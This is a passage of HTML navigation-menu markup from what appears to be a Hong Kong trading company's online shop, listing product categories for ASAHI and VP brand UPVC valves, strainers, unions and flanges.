			<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9604 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
				<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9633 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9729 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
			<li id="menu-item-9681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9681 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9682 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
				<li id="menu-item-9693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
			</ul>
</li>
			<li id="menu-item-9703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9703 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
			<li id="menu-item-9747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9747 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色夭仁</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9748 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙夭仁</span></a></li>
				<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9758 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙夭仁</span></a></li>
			</ul>
</li>
			<li id="menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9797 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型過濾器</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9798 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span></a></li>
				<li id="menu-item-9811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9811 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-8562 item-level-1"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10080 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC急輪[VP-210]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10081 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪[VP-210]</span></a></li>
			<li id="menu-item-10082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10082 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%80%a5%e8%bc%aavp-210/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e6%80%a5%e8%bc%aavp-210/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色急輪[VP-210]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10095 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型過濾器[VP-220]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色Y型無牙急輪過濾器[VP-220]</span></a></li>
			<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8vp-220/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2t%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8vp-220/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色T型佛蘭過濾器[VP-220]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9869 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC夭仁[VP-240]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9870 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span></a></li>
			<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9890 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙夭仁[VP-240]</span></a></li>
			<li id="menu-item-9901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9901 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%af%86%e5%ba%95%e4%bd%9b%e8%98%advp-250/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色密底佛蘭[VP-250]</span></a></li>
		<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10008 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%advp-260/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭[VP-260]</span></a></li>
		<li id="menu-item-10041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10041 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%be%b7%e8%a6%8f%e7%be%85%e7%b5%b2%e5%ad%94jis%e8%a6%8f%e6%a0%bc%e4%bd%9b%e8%98%ad/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色德規羅絲孔+JIS規格佛蘭</span></a></li>
		<li id="menu-item-10056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10056 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%b6%93%e6%bf%9f%e5%9e%8b%e6%93%ba%e5%8b%95%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-420/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色經濟型擺動式逆止閥[VP-420]</span></a></li>
		<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10018 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5vp-450/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭止回閥[VP-450]</span></a></li>
		<li id="menu-item-9942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9942 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9943 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span></a></li>
			<li id="menu-item-9956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9956 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span></a></li>
		</ul>
</li>
		<li id="menu-item-9970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9970 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色球式尾拍[VP-470]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9971 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span></a></li>
			<li id="menu-item-9977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9977 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙球式尾拍[VP-470]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10051 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%bd%88%e7%b0%a7%e5%bc%8f%e9%80%86%e6%ad%a2%e9%96%a5vp-480/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色彈簧式逆止閥[VP-480]</span></a></li>
		<li id="menu-item-9914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9914 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色急輪波掣[VP-640]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9915 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span></a></li>
			<li id="menu-item-9926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9926 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span></a></li>
			<li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12849 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span></a></li>
		</ul>
</li>
		<li id="menu-item-10027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10027 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
